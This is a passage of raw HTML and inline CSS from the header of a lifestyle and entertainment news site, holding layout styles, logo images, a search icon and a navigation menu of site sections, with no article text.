<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thetealmango.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.thetealmango.com/wp-content/uploads/2021/06/26215817/TM-1-1.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_25  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_25{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_25,.tdi_25 .tdc-inner-columns{display:block}.tdi_25 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_25{margin-left:-0px;margin-right:-0px}.tdi_25 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_25.tdc-row-content-vert-center,.tdi_25.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_25.tdc-row-content-vert-bottom,.tdi_25.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_25.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_25.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_25{padding-top:28px!important;padding-bottom:9px!important}.tdi_25 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_27  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27 .vc_column-inner>.wpb_wrapper,.tdi_27 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_27 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_27{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row}.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_28 .tdb-logo-text-title{display:block}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thetealmango.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.thetealmango.com/wp-content/uploads/2021/06/26215817/TM-1-1.png" alt="Logo"  title=""  width="272" height="31" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_30  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30 .vc_column-inner>.wpb_wrapper,.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_30{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36{display:inline-block}.tdi_36 .td_block_inner{text-align:center}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 12px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-83"><a href="https://www.thetealmango.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24016"><a href="https://www.thetealmango.com/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-76 tdb-menu-item-inactive"><a href="https://www.thetealmango.com/featured/"><div class="tdb-menu-item-text">Featured</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-79"><a href="https://www.thetealmango.com/latest/"><div class="tdb-menu-item-text">Latest</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-75"><a href="https://www.thetealmango.com/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82"><a href="https://www.thetealmango.com/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80 tdb-menu-item-inactive"><a href="https://www.thetealmango.com/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74"><a href="https://www.thetealmango.com/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-77"><a href="https://www.thetealmango.com/fitness/"><div class="tdb-menu-item-text">Fitness</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-78"><a href="https://www.thetealmango.com/food/"><div class="tdb-menu-item-text">Food</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24014"><a href="https://www.thetealmango.com/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24015"><a href="https://www.thetealmango.com/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10759"><a href="https://www.thetealmango.com/contact-our-team/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-top:1px!important}}</style>
